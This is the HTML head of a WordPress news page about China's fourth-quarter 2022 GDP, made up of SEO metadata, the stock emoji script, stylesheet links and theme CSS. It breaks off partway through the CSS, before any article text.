

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/
body_size: 121713
content:
<!DOCTYPE html>
<html lang="en-US">
		<head>
		<!--meta-->
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta name="generator" content="WordPress 6.2.8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
		<meta name="description" content="" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://punjab-ind.in/feed/" />
		<link rel="pingback" href="https://punjab-ind.in/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>China Q4 GDP Slows on COVID Woes, But Beats Expectations</title>
	<meta name="description" content="The Chinese economy grew at a slower pace in the fourth quarter of 2022, data showed on Tuesday, as disruptions caused by the country’..." />
	<link rel="canonical" href="https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="China Q4 GDP Slows on COVID Woes, But Beats Expectations" />
	<meta property="og:description" content="The Chinese economy grew at a slower pace in the fourth quarter of 2022, data showed on Tuesday, as disruptions caused by the country’..." />
	<meta property="og:url" content="https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/" />
	<meta property="og:site_name" content="Punjab - India" />
	<meta property="article:published_time" content="2023-01-17T06:07:12+00:00" />
	<meta property="og:image" content="https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="799" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ritu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ritu" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/","url":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/","name":"China Q4 GDP Slows on COVID Woes, But Beats Expectations","isPartOf":{"@id":"https://punjab-ind.in/#website"},"primaryImageOfPage":{"@id":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/#primaryimage"},"image":{"@id":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/#primaryimage"},"thumbnailUrl":"https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1.jpg","datePublished":"2023-01-17T06:07:12+00:00","dateModified":"2023-01-17T06:07:12+00:00","author":{"@id":"https://punjab-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32"},"description":"The Chinese economy grew at a slower pace in the fourth quarter of 2022, data showed on Tuesday, as disruptions caused by the country’...","breadcrumb":{"@id":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/#primaryimage","url":"https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1.jpg","contentUrl":"https://punjab-ind.in/wp-content/uploads/2023/01/1200x-1.jpg","width":1200,"height":799,"caption":"china q4 gdp"},{"@type":"BreadcrumbList","@id":"https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://punjab-ind.in/"},{"@type":"ListItem","position":2,"name":"China Q4 GDP Slows on COVID Woes, But Beats Expectations"}]},{"@type":"WebSite","@id":"https://punjab-ind.in/#website","url":"https://punjab-ind.in/","name":"Punjab - India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://punjab-ind.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://punjab-ind.in/#/schema/person/8efcda03384da291d6e0fbb4aec76f32","name":"Ritu","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://punjab-ind.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=96&d=mm&r=g","caption":"Ritu"},"url":"https://punjab-ind.in/author/administrator_india/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Punjab - India &raquo; Feed" href="https://punjab-ind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab - India &raquo; Comments Feed" href="https://punjab-ind.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Punjab - India &raquo; China Q4 GDP Slows on COVID Woes, But Beats Expectations Comments Feed" href="https://punjab-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/punjab-ind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://punjab-ind.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://punjab-ind.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--pressroom-red: #ED1C24;--wp--preset--color--pressroom-light-blue: #42AAE6;--wp--preset--color--pressroom-green: #85B53E;--wp--preset--color--pressroom-orange: #F5910F;--wp--preset--color--pressroom-turquoise: #18ACB6;--wp--preset--color--pressroom-blue: #4CA5D9;--wp--preset--color--pressroom-dark-orange: #FC724B;--wp--preset--color--pressroom-brown: #C29A48;--wp--preset--color--pressroom-light-green: #00C7A6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/jquery.qtip.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/odometer-theme-default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/animations.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://punjab-ind.in/wp-content/themes/pressroom-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='menu-styles-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/menu_styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://punjab-ind.in/wp-content/themes/pressroom/style/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://punjab-ind.in/wp-content/themes/pressroom/custom.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://punjab-ind.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://punjab-ind.in/wp-json/" /><link rel="alternate" type="application/json" href="https://punjab-ind.in/wp-json/wp/v2/posts/2112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://punjab-ind.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://punjab-ind.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://punjab-ind.in/?p=2112' />
<link rel="alternate" type="application/json+oembed" href="https://punjab-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjab-ind.in%2Fchina-q4-gdp-slows-on-covid-woes-but-beats-expectations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://punjab-ind.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpunjab-ind.in%2Fchina-q4-gdp-slows-on-covid-woes-but-beats-expectations%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://punjab-ind.in/wp-content/uploads/2020/05/cropped-cropped-All-State-logo-pr-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.about_subtitle,
	.header h1,
	.header h1 a,
	.blog  ul.post_details.simple li.category,
	.blog  ul.post_details.simple li.category a,
	.post.single .post_details a,
	.review_summary .number,
	.announcement .expose,
	#cancel_comment,
	.more.highlight,
	.more.active:hover,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a
		{
		color: #42AAE6;
	}
		.more:hover
	{
		color: #FFF;
	}
	.menu_container .ubermenu .ubermenu-nav li:hover, .menu_container .ubermenu .ubermenu-nav li.ubermenu-active, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
